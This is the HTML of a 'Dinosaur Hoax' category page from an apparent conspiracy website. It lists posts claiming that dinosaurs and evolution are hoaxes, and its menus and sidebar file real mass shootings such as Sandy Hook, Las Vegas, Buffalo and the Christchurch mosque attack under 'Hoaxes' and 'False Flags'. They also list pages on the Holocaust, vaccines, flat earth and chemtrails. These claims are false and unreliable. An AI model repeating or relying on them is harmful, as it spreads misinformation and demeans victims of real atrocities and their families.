@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive category category-dinosaur-hoax category-1460 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">Dinosaur Hoax</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>Dinosaur Hoax</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-10758" class="post-10758 post type-post status-publish format-standard has-post-thumbnail hentry category-dinosaur-hoax">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/dinohoax/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2025/06/2025-06-03-09.31.11-458x247.jpg" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/dinohoax/">Dinohoax</a>
</div>	<div class="post-prev-info font-alt">
				3 June	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>dinosaurs</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/dinohoax/" title="Dinohoax" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>                            <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-10058" class="post-10058 post type-post status-publish format-standard has-post-thumbnail hentry category-dinosaur-hoax">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/evolution-and-dinosaurs-debunked/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2022/12/fb7E7TZjEx1I_640x360-1-458x247.jpg" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/evolution-and-dinosaurs-debunked/">EVOLUTION AND DINOSAURS DEBUNKED</a>
</div>	<div class="post-prev-info font-alt">
				15 December	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/evolution-and-dinosaurs-debunked/" title="EVOLUTION AND DINOSAURS DEBUNKED" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>                            <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-10056" class="post-10056 post type-post status-publish format-standard has-post-thumbnail hentry category-dinosaur-hoax">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/dinosaur-hoax/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2022/12/1pUHIx83ZquW_640x360-1-458x247.jpg" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/dinosaur-hoax/">DINOSAUR HOAX</a>
</div>	<div class="post-prev-info font-alt">
				15 December	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/dinosaur-hoax/" title="DINOSAUR HOAX" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>                            <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-5579" class="post-5579 post type-post status-publish format-standard has-post-thumbnail hentry category-dinosaur-hoax category-hoaxes">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/did-dinoraurs-really-exist/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2019/10/Did-Dinosaurs-really-Exist-458x247.jpg" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/did-dinoraurs-really-exist/">Did Dinoraurs Really Exist?</a>
</div>	<div class="post-prev-info font-alt">
				11 October	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Did Dinoraurs Really Exist?</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/did-dinoraurs-really-exist/" title="Did Dinoraurs Really Exist?" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460" selected="selected">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
